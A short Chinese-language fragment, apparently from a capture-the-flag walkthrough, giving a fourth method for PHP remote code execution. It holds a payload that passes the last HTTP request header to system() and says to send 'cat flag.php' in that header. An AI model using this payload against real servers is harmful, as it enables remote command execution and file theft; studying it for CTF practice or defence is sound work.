 方法四
利用 getallheaders() 来获取参数RCE
echo(system(end(getallheaders())));
在最后在最后一条请求头添加
cat flag.php